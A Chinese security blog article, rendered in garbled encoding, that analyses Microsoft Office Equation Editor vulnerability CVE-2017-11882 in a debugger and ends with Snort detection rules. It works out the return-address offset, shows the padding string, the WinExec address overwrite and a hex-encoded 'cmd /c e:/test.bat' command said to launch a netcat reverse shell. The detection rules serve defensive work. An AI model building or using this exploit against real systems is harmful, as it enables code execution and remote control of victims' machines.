

йҖҡиҝҮдҪҝз”ЁIDA ProйҖҶеҗ‘EQNEDT32.exeжҲ‘们еҸҜд»ҘзңӢеҲ°ең°еқҖ0x4218e4еңЁеҮҪж•°sub_421774дёӯпјҢдё”жҳҜеҮҪж•°sub_4115A7еҮҪж•°и°ғз”ЁеҗҺиҝ”еӣһеҗҺзЁӢеәҸжү§иЎҢжҢҮд»Өең°еқҖгҖӮ

д№ҹе°ұжҳҜиҜҙwinexecз”ұеҮҪж•°sub_4115A7и°ғз”ЁпјҢеӣ жӯӨпјҢеңЁ0x4218dfи®ҫзҪ®ж–ӯзӮ№пјҢи°ғиҜ•зЁӢеәҸгҖӮ

йҮҚж–°иҜ»еҸ–poc

и®ҫзҪ®ж–ӯзӮ№пјҢ然еҗҺgжү§иЎҢ

0:000> bp 0x4218df

жҹҘзңӢе Ҷж ҲдҝЎжҒҜ,еҸҜд»ҘзңӢеҲ°жӯӨж—¶жҳҜе°Ҷеӯ—дҪ“еҗҚеӯ—з¬ҰдёІдј йҖ’з»ҷеҮҪж•°sub_4115a7еӨ„зҗҶпјҢжӯӨж—¶EAXеҜ„еӯҳеҷЁеӯҳеӮЁзҡ„жҳҜеӯ—дҪ“еҗҚз§°еӯ—з¬ҰгҖӮEaxең°еқҖ12f350

жӯӨж—¶EAXеҜ„еӯҳеҷЁжҒ°еҘҪжҳҜдј йҖ’з»ҷеҮҪж•°sub_4115a7зҡ„еҸӮж•°пјҢиҖҢеҖјдёәMTEFеӯ—иҠӮжөҒдёӯFontз»“жһ„дҪ“зҡ„еӯ—дҪ“еҗҚпјҢиҜҙжҳҺеҮҪж•°еӨ„зҗҶзҡ„жҒ°еҘҪжҳҜеӯ—дҪ“еҗҚж•°жҚ®гҖӮйҖҶеҗ‘sub_4115a7зҡ„з»“жһңдёәпјҡ

BOOL __cdeclsub_4115A7(LPCSTR lpFontName){ CHAR String2; // [sp+Ch] [bp-24h]@2 return strlen(lpFontName) != 0 &&sub_41160F((char *)lpFontName, 0, (int)&String2) &&!lstrcmpA(lpFontName, &String2);}иҜҙжҳҺsub_4115A7еҮҪж•°и°ғз”Ёsub_41160Fе°Ҷеӯ—дҪ“еҗҚеӨҚеҲ¶еҲ°String2еҸҳйҮҸдёӯгҖӮ





и®ҫзҪ®sub_4115a7и°ғз”Ёе®ҢжҜ•еҗҺзҡ„ең°еқҖдёәж–ӯзӮ№пјҢbp 4115d8пјҢ然еҗҺgжү§иЎҢпјҢзЁӢеәҸзӣҙжҺҘеј№еҮәи®Ўз®—еҷЁгҖӮиҜҙжҳҺеҮҪж•°sub_4115a7еңЁжү§иЎҢе®Ңsub_41160FеҗҺжІЎжңүжӯЈеёёиҝ”еӣһгҖӮ

д№ҹе°ұиҜҙжҳҺеҮҪж•°sub_41160Fзҡ„иҝ”еӣһең°еқҖиў«иҰҶзӣ–дәҶгҖӮжҲ‘们зңӢйҖҶеҗ‘еҗҺзҡ„sub_41160FеҮҪж•°д№ҹеҸҜд»ҘиҜҙжҳҺеүҚйқўзҡ„еҲҶжһҗгҖӮ

int __cdeclsub_41160F(char *lpFontName, char *a2, int lpdstStr){ int result; // eax@12 char v4; // [sp+Ch] [bp-88h]@5 char cMtef_Byte_Stream; // [sp+30h][bp-64h]@4 __int16 v6; // [sp+51h] [bp-43h]@5 char *v7; // [sp+58h] [bp-3Ch]@7 int v8; // [sp+5Ch] [bp-38h]@1 __int16 nFontNameLen; // [sp+60h] [bp-34h]@1 int v10; // [sp+64h] [bp-30h]@1 __int16 v11; // [sp+68h] [bp-2Ch]@1 char v12; // [sp+6Ch] [bp-28h]@1 int v13; // [sp+90h] [bp-4h]@1 LOWORD(v13) = -1; LOWORD(v8) = -1; nFontNameLen = strlen(lpFontName); strcpy(&v12, lpFontName); //жІЎжңүйӘҢиҜҒlpFontNameй•ҝеәҰ _strupr(&v12); v11 = sub_420FA0(); LOWORD(v10) = 0; while ( v11 > (signed __int16)v10 ) //еӨ„зҗҶMTEF byte stream { if ( read_MTEF_Byte_Stream(v10,&cMtef_Byte_Stream) ) { strcpy(&v4, &cMtef_Byte_Stream); if ( v6 == 1 ) _strupr(&v4); v7 = strstr(&v4, lpFontName); // еҲӨж–ӯlpFontNameжҳҜеҗҰv4зҡ„еӯҗдёІ,з”ұжӯӨжҺЁжөӢifиҜӯеҸҘдёӯзҡ„еҮҪж•°иҜ»еҸ–MTEF Byte StreamдҝЎжҒҜ if ( v7 || (v7 = strstr(&v4,&v12)) != 0 ) //еҰӮжһңMTEF byte streamеҢ…еҗ«еӯ—дҪ“еҗҚ { if ( !a2 || !strstr(&v4, a2) ) //жң¬ж¬ЎеҮҪж•°жңӘжү§иЎҢпјҢеӣ дёәa2=0 { if ( (signed__int16)strlen(&cMtef_Byte_Stream) == nFontNameLen ) { strcpy((char *)lpdstStr,&cMtef_Byte_Stream); return 1; } if ( v7 == &v4 ) LOWORD(v8) = v10; else LOWORD(v13) = v10; } } } LOWORD(v10) = v10 + 1; } //TEF byte streamиҜ»еҸ–з»“жқҹ//жң¬ж¬Ўpocдёӯv8<0,жүҖд»ҘеҸӘжңүвҖңstrcpy(&v12, lpFontName);вҖқиҝҷдёӘеӨҚеҲ¶иҜӯеҸҘжү§иЎҢдәҶпјҢе…¶д»–еӨҚеҲ¶иҜӯеҸҘжңӘжү§иЎҢгҖӮеӣ жӯӨжҳҜз”ұv12еұҖйғЁеҸҳйҮҸеӨҚеҲ¶дёӯжңӘж ЎйӘҢй•ҝеәҰпјҢеҜјиҮҙv12еӨҚеҲ¶ж•°жҚ®иҰҶзӣ–дәҶеҮҪж•°иҝ”еӣһең°еқҖ if ( (signed __int16)v8 < 0 ) { if ( (signed __int16)v13 < 0 ) { result = 0; } else { read_MTEF_Byte_Stream(v13,&cMtef_Byte_Stream); strcpy((char *)lpdstStr,&cMtef_Byte_Stream); result = 1; } } else { read_MTEF_Byte_Stream(v8,&cMtef_Byte_Stream); strcpy((char *)lpdstStr, &cMtef_Byte_Stream);result= 1; } return result;}然еҗҺжҲ‘们йҮҚж–°еҗҜеҠЁpocпјҢе…ҲеңЁ4218dfдёӢж–ӯзӮ№пјҢgжү§иЎҢ,然еҗҺеңЁеҮҪж•°sub_41160FеҶ…дёӢж–ӯзӮ№



bp 4218e4

然еҗҺеңЁ4115d3еӨ„(жӯӨеӨ„и°ғз”Ёsub_41160FеҮҪж•°)дёӢж–ӯзӮ№пјҢжҢүg

bp 4115d8,继з»ӯеҚ•жӯҘи·ҹиёӘеҲ°еҮҪж•°sub_41160F,然еҗҺдёӢж–ӯзӮ№,bp 411658

жҹҘзңӢжӯӨж—¶зҡ„esiе’Ңediж•°жҚ®пјҢеҮҪж•°sub_41160Fе®ҢжҲҗе°Ҷ[esi]дёӯеӯ—дҪ“з»„еӯ—дҪ“еҗҚж•°жҚ®еӨҚеҲ¶еҲ°[edi]дёӯ

йҖҡиҝҮеҲҶжһҗжҲ‘们еҸ‘зҺ°еҮҪж•°sub_41160FеңЁ411658еӨ„еӨ„зҗҶеӯ—дҪ“еҗҚз§°еӨҚеҲ¶пјҢ并且еӯ—дҪ“еҗҚз§°еӨҚеҲ¶е®ҢжҲҗеҗҺпјҢеӯ—дҪ“еҗҚз§°еӯ—з¬ҰдёІдјҡиҰҶзӣ–еҮҪж•°зҡ„иҝ”еӣһең°еқҖпјҢиҖҢsub_41160Fзҡ„иҝ”еӣһжҢҮд»Өдёә411874гҖӮжҲ‘们еңЁsub_41160Fзҡ„иҝ”еӣһжҢҮд»ӨеӨ„и®ҫзҪ®ж–ӯзӮ№пјҢ然еҗҺи§ӮеҜҹеҮҪж•°иҝ”еӣһеҗҺжү§иЎҢеҲ°дҪ•еӨ„гҖӮ

bp 411874 пјҲеңЁжё…йҷӨеүҚйқўи®ҫзҪ®зҡ„ж–ӯзӮ№еҗҺпјҢbc * пјү, >然еҗҺgжү§иЎҢпјҢ然еҗҺеҚ•жӯҘи·ҹиёӘпјҢеҸҜд»ҘзңӢеҲ°еҮҪж•°sub_41160Fиҝ”еӣһж—¶и·іиҪ¬еҲ°ең°еқҖ4c0312еӨ„гҖӮ



然еҗҺеҚ•жӯҘи·ҹиёӘиҝӣе…ҘwinexecиҝӣзЁӢпјҢеңЁең°еқҖ75f5e6a5еӨ„пјҢжҲ‘们жҹҘзңӢeax,еҸҜд»ҘзңӢеҲ°дј з»ҷеҮҪж•°зҡ„еҸӮж•°пјҢеҢ…еҗ«дәҶcmd /c calc.

继з»ӯF10е°Ҷеј№еҮәи®Ўз®—еҷЁ

ж №жҚ®еүҚйқўжјҸжҙһеҲҶжһҗеҸҠpocж ·жң¬еҲҶжһҗпјҢжҲ‘们ејҖе§ӢиҮӘе·ұзҡ„жјҸжҙһеҲ©з”Ёpocжһ„е»әиҝҮзЁӢгҖӮжјҸжҙһеҸ‘з”ҹеңЁеӨ„зҗҶstruct stuFontRecordз»“жһ„дҪ“зҡ„bFontName[n]еӯ—ж®өж—¶гҖӮ



жҲ‘们зңӢзЁӢеәҸз»ҷзӣ®ж Үеӯ—з¬ҰдёІеҲҶй…Қзҡ„з©әй—ҙ

еҲҶй…Қзҡ„з©әй—ҙжҳҜпјҡ0x28-0x4=0x24,д№ҹе°ұжҳҜиҜҙиҰҶзӣ–и¶…иҝҮ0x24з©әй—ҙзҡ„й•ҝеәҰеҗҺдјҡдә§з”ҹжәўеҮәгҖӮиҖҢrзЁӢеәҸиҝ”еӣһең°еқҖеңЁи·қdstStrпјҡ0x24+0x4+0x4=0x2cеӨ„пјҢд№ҹе°ұжҳҜеңЁйңҖиҰҒ0x2c+4=48дёӘеӯ—иҠӮпјҢиҰҶзӣ–зЁӢеәҸзҡ„иҝ”еӣһең°еқҖпјҢд№ҹе°ұжҳҜ96дёӘеӯ—з¬Ұз»„жҲҗзҡ„еӯ—з¬ҰдёІгҖӮ



жҲ‘们жһ„йҖ еҰӮдёӢз»“жһңеӯ—з¬ҰдёІ

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB

иҰҶзӣ–еҗҺеӯ—дҪ“йғЁеҲҶеҰӮдёӢпјҡ



жү§иЎҢpoc,еҸҜд»ҘзңӢеҲ°жӯӨж—¶ipжҢҮй’ҲеҲҡеҘҪиҝ”еӣһеҲ°bbbbbbbb,иҜҙжҳҺиҝҷдёӘең°ж–№еҲҡеҘҪиҰҶзӣ–еҮҪж•°зҡ„иҝ”еӣһең°еқҖ

然еҗҺжҲ‘们е°ҶbbbbbbbbжӣҝжҚўжҲҗwinexecең°еқҖпјҢжҲ‘们еҸҜд»ҘзңӢеҲ°winexecең°еқҖеңЁпјҡ0x430c12

еӣ жӯӨпјҢжҲ‘们е°ҶbbbbbbbbжӣҝжҚўдёәпјҡ120c4300,жӣҝжҚўеҗҺж ·жң¬еӯ—дҪ“йғЁеҲҶеҰӮдёӢпјҡ

жү§иЎҢж ·жң¬дјҡеҸ‘зҺ°winexecе·Із»Ҹжү§иЎҢпјҢеӣ дёәзЁӢеәҸе·Із»Ҹжү§иЎҢиҝҮең°еқҖпјҡ430C2Fзҡ„жҢҮд»Ө

然еҗҺе°Ҷеү©дёӢйғЁеҲҶжӣҝжҚўдёәеҸҜжү§иЎҢе‘Ҫд»Ө(еҒҮи®ҫe:зӣҳе·ІеӯҳеңЁдёҖдёӘеҗҚдёәtest.batзҡ„ж–Ү件пјҢиҜҘж–Ү件еҸҚеҗ‘иҝһжҺҘеҲ°ж”»еҮ»з«ҜпјҢзі»з»ҹеӯҳеңЁnetcatзЁӢеәҸ)

cmd /c e:/test.bat



16иҝӣеҲ¶иҪ¬еҢ–еҗҺдёәпјҡ636d64202f6320653a2f746573742e6261742026пјҢдёҚеӨҹ48еӯ—иҠӮпјҲ96еӯ—з¬ҰпјүдҪҝз”ЁвҖң41вҖқеЎ«е……гҖӮ

жӣҝжҚўеҗҺpocеӯ—дҪ“йғЁеҲҶеҰӮдёӢпјҡ

然еҗҺжү§иЎҢpocпјҢж”»еҮ»з«ҜдҝЎжҒҜеҰӮдёӢпјҡ



зү№еҫҒ1пјҡвҖқ \object\objemb\objupdateвҖқ ,иҮӘеҠЁжӣҙж–°еөҢе…ҘејҸеҜ№иұЎпјҢи§ҰеҸ‘жҒ¶ж„Ҹд»Јз Ғжү§иЎҢпјҢеңЁpocдёӯеҒҸ移йҮҸ0xD6

зү№еҫҒ2пјҡвҖқ \objclass Equation.3вҖқ пјҢе…¬ејҸеҜ№иұЎпјҢеӣ дёәжјҸжҙһжҳҜеҫ®иҪҜе…¬ејҸеӨ„зҗҶжјҸжҙһ,>2000пјҲ4708пјүеӯ—иҠӮеҗҺжҳҜзү№еҫҒ3пјҢеҒҸ移йҮҸжҳҜ0x133A

зү№еҫҒ3пјҡвҖқ 1c0000000200вҖқ , Equation NativeеӨҙдёҚеҸҳйғЁеҲҶ,45дёӘеӯ—иҠӮеҗҺжҳҜзү№еҫҒ4пјҢеҒҸ移йҮҸ0x1345

зү№еҫҒ4пјҡвҖқ03жҲ–02жҲ–01вҖқ, MTEFзүҲжң¬еҸ·пјҢ6еӯ—иҠӮеҗҺжҳҜзү№еҫҒ5пјҢеҒҸ移йҮҸ0x1372

зү№еҫҒ5пјҡвҖң08вҖқ пјҢеӯ—дҪ“tag,еҝ…йЎ»пјҢ50еӯ—иҠӮеҗҺжҳҜзү№еҫҒ6,еҒҸ移йҮҸ0x1380,еӯ—дҪ“tagеҗҺжңү2еӯ—иҠӮеҗҺжүҚжҳҜеӯ—дҪ“еҗҚгҖӮз”ұдәҺrtfж–Ү件дёӯеӯ—дҪ“еҗҚеЎ«е……зҡ„еӯ—иҠӮжҳҜ16иҝӣеҲ¶еҪўејҸиЎЁзӨәпјҢдёҖдёӘеӯ—иҠӮ2дёӘеӯ—з¬ҰпјҢеӣ жӯӨж—¶й—ҙеӯ—иҠӮж•°еҒҸ移йҮҸжҳҜ 0x13e4-0x1380=100

зү№еҫҒ6пјҡвҖқ |30|вҖқ , еӯ—дҪ“еҗҚеӨ§дәҺ44й•ҝеәҰеҗҺдә§з”ҹжәўеҮәпјҢзҙ§жҺҘзқҖжҳҜ4дёӘеӯ—иҠӮзҡ„иҝ”еӣһең°еқҖ然еҗҺжҳҜз©әеӯ—иҠӮ|30|,еҒҸ移йҮҸ0x13e4



йҖҡиҝҮIPеҢ…жҲ‘们еҸҜд»ҘзңӢеҲ°пјҡжјҸжҙһзү№еҫҒеҲҶеёғеңЁ2дёӘеҲҶзүҮдёӯпјҢеӣ жӯӨе®Ңж•ҙеҢ№й…ҚжјҸжҙһйңҖиҰҒиҝӣиЎҢжөҒиҝҪиёӘпјҢиҝҷйҮҢйҖҡиҝҮflowbitsи®ҫзҪ®е…ій”®еӯ—жқҘиҝӣиЎҢиҝҪиёӘгҖӮйҖҡиҝҮеҜ№IPеҢ…еҲҶжһҗеҸҠеүҚйқўжјҸжҙһзү№еҫҒжҲ‘们й’ҲеҜ№жјҸжҙһзј–еҶҷеҰӮдёӢжЈҖжөӢ规еҲҷпјҲ规еҲҷеҲҶдёәrtfж–Ү件гҖҒrtfж–Ү件objupdateжөҒиҜҶеҲ«пјҢrtfжјҸжҙһеҲ©з”ЁиҜҶеҲ«дёӨдёӘ规еҲҷпјӣеӣ дёәsnortе®һзҺ°еҜ№ж–Ү件жјҸжҙһеҲ©з”Ёзҡ„жЈҖжөӢйңҖиҰҒе…ҲиҜҶеҲ«ж•°жҚ®еҢ…жҳҜеҜ№еә”rtfзұ»еһӢзҡ„ж–Ү件пјҢеҸҠж–Ү件жөҒдёӯзҡ„вҖқ\objupdateвҖқе’ҢвҖң|5C|objclass Equation|2e|3вҖқпјҢ然еҗҺжүҚиғҪиҜҶеҲ«жјҸжҙһеҲ©з”Ёзңҹе®һж”»еҮ»зү№еҫҒпјүпјҡ

alert tcp$EXTERNAL_NET any -> $HOME_NET any (msg:"FILE-OFFICE Microsoft EquationNative autoupdate find--toserver"; flow:to_server,established;content:"|7b 5c 72 74 66|";content:"|5C|object|5C|objemb|5C|objupdate"; nocase;content:"|5C|objclass Equation|2e|3"; nocase; fast_pattern;flowbits:set,rtf_autoupdate; flowbits:noalert; metadata:policy balanced-ips drop,policy security-ips drop, service ftp-data, service http, service imap, servicepop3; reference:cve,2017-11882; classtype:misc-activity; sid:2018000009;rev:1;)alert tcp$EXTERNAL_NET any -> $HOME_NET any (msg:"FILE-OFFICE Microsoft EquationNative Fontname parsing buffer overflow attempt--toserver";flow:to_server,established; flowbits:isset,rtf_autoupdate;content:"1c0000000200"; pcre:"/(03|02|01)/";content:"08"; distance:6; content:"|30|"; distance:100;metadata:policy balanced-ips drop, policy security-ips drop, service ftp-data,service http, service imap, service pop3; reference:cve,2017-11882;classtype:attempted-user; sid:2018000010; rev:1;)

жҲ‘们дҪҝз”ЁдёҠдј poc rtfж–Ү件еҲ°ftpжңҚеҠЎеҷЁпјҢ然еҗҺwiresharkжҲӘеҸ–зҡ„ж•°жҚ®еҢ…пјҢиҝӣиЎҢйҮҚж”ҫпјҢ然еҗҺдҪҝз”ЁsnortжЈҖжөӢпјҢжЈҖжөӢз»“жһңеҰӮдёӢпјҡ

1) жјҸжҙһеҲ©з”Ёе…ҘдҫөжЈҖжөӢ规еҲҷзј–еҶҷ第дёҖеҮҶеҲҷпјҡй’ҲеҜ№жјҸжҙһзү№еҫҒзј–еҶҷжјҸжҙһеҲ©з”Ёе…ҘдҫөжЈҖжөӢ规еҲҷпјҢиҖҢдёҚжҳҜй’ҲеҜ№е…·дҪ“ж”»еҮ»гҖӮпјҲеҰӮпјҡжҲ‘们жң¬ж¬Ўзҡ„规еҲҷпјҢй’ҲеҜ№зҡ„жҳҜжјҸжҙһзү№зӮ№пјҡеҝ…йЎ»зҡ„еҜ№иұЎпјҢеӯ—дҪ“еҗҚй•ҝеәҰи¶…иҝҮ48еӯ—иҠӮзӯүгҖӮжҲ‘们没жңүдҪҝз”Ёиҝ”еӣһең°еқҖпјҢд№ҹжІЎжңүдҪҝз”Ёwinexec\cmdзӯүзӯүе…·дҪ“е‘Ҫд»ӨпјҢеӣ дёәиҝҷдәӣйғҪеҸҜд»ҘеҸҳеҢ–гҖӮпјү

2) жјҸжҙһеҲ©з”Ёе…ҘдҫөжЈҖжөӢ规еҲҷзј–еҶҷ第дәҢеҮҶеҲҷпјҡеҰӮжһңйңҖиҰҒй’ҲеҜ№ж”»еҮ»зј–еҶҷжЈҖжөӢ规еҲҷпјҢе°ұй’ҲеҜ№ж”»еҮ»жЁЎејҸзј–еҶҷе…ҘдҫөжЈҖжөӢ规еҲҷпјҢиҖҢдёҚжҳҜй’ҲеҜ№е…·дҪ“жјҸжҙһеҲ©з”Ёе‘Ҫд»ӨжҲ–иҜӯеҸҘгҖӮпјҲеҮҶеҲҷдәҢе’ҢеҮҶеҲҷдёҖдёҚзҹӣзӣҫпјҢж”»еҮ»жЁЎејҸжң¬иҙЁдёҠжҳҜжјҸжҙһжқЎд»¶зҡ„еӨ–еңЁзҡ„иЎЁзҺ°жЁЎејҸгҖӮпјү

д»ҘдёҠе°ұжҳҜMicrosoft OfficeеҶ…еӯҳжҚҹеқҸжјҸжҙһCVE-2017-11882жҢҮзҡ„жҳҜд»Җд№ҲпјҢе°Ҹзј–зӣёдҝЎжңүйғЁеҲҶзҹҘиҜҶзӮ№еҸҜиғҪжҳҜжҲ‘们ж—Ҙеёёе·ҘдҪңдјҡи§ҒеҲ°жҲ–з”ЁеҲ°зҡ„гҖӮеёҢжңӣдҪ иғҪйҖҡиҝҮиҝҷзҜҮж–Үз« еӯҰеҲ°жӣҙеӨҡзҹҘиҜҶгҖӮжӣҙеӨҡиҜҰжғ…敬иҜ·е…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“гҖӮ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ